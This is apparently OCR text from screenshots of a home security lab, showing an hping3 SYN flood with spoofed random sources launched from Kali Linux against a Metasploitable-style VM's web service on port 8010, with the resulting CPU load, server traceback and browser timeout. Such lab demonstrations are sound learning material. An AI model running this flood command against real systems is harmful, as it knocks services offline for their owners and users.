 ioana@kali: ~
Session Actions Edit View Help
top - 23:41:15 up 13:22,  4 users,  load average: 0.31, 0.73, 0.76
Tasks:  97 total,   2 running,  95 sleeping,   0 stopped,   0 zombie
Cpu(s):  1.4%us,  0.7%sy,  0.0%ni,  7.2%id,  0.0%wa,  0.0%hi, 90.7%si,  0.0%st
Mem:    255552k total,   251116k used,     4436k free,    20084k buffers
Swap:        0k total,        0k used,        0k free,    81220k cached
PID USER      PR  NI  VIRT  RES  SHR S %CPU %MEM    TIME+  COMMAND
4 root      15  -5     0    0    0 S  7.0  0.0  19:09.52 ksoftirqd/0
4567 tomcat55  20   0  355m  89m  29m S  2.3 35.9   1:08.99 jsvc
4604 root      20   0 12324 2664 1312 S  1.7  1.0   1:20.24 ruby
5356 msfadmin  20   0  8200 1580 1100 R  0.7  0.6   3:10.11 sshd
ioana@kali: ~
Session Actions Edit View Help
--- 192.168.56.103 hping statistic ---
178365931 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(ioana㉿kali)-[~]
└─$ sudo hping3 -S --flood -p 8010 --rand_source 192.168.56.103
hping3: unrecognized option `--rand_source'
Try hping3 --help
┌──(ioana㉿kali)-[~]
└─$ sudo hping3 -S --flood -p 8010 --rand-source 192.168.56.103
HPING 192.168.56.103 (vboxnet0 192.168.56.103): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
ioana@kali: ~
Session Actions Edit View Help
self.send_response(200)
File "/usr/lib/python2.5/BaseHTTPServer.py", line 371, in send_response
self.send_header('Date', self.date_time_string())
File "/usr/lib/python2.5/BaseHTTPServer.py", line 376, in send_header
self.wfile.write("%s: %s\r\n" % (keyword, value))
File "/usr/lib/python2.5/socket.py", line 262, in write
self.flush()
File "/usr/lib/python2.5/socket.py", line 249, in flush
self._sock.sendall(buffer)
error: (32, 'Broken pipe')
----------------------------------------
192.168.56.1 - - [19/Nov/2025 23:38:34] "GET / HTTP/1.1" 200 -
192.168.56.1 - - [19/Nov/2025 23:38:45] "GET /favicon.ico HTTP/1.1" 200 -
KALI
Problem loading page
Private browsing
http://192.168.56.103:8010
Sign in
The connection has timed out
The server at 192.168.56.103 is taking too long to respond.
• The site could be temporarily unavailable or too busy. Try again in a few moments.
• If you are unable to load any pages, check your computer’s network connection.
• If your computer or network is protected by a firewall or proxy, make sure that Firefox
is permitted to access the web.
Try Again
Timed Out
Inspector Console Debugger Network Style Editor Performance
Filter URLs
Disable Cache
No Throttling
All HTML CSS JS XHR Fonts Images Media WS Other
Status Method Domain File Initiator Type Transferred Size 0 ms
GET 192.168.56.1... / document NS_ERROR_NE... 0 B 0 ms
1 request 0 B / 0 B transferred Finish: 0 ms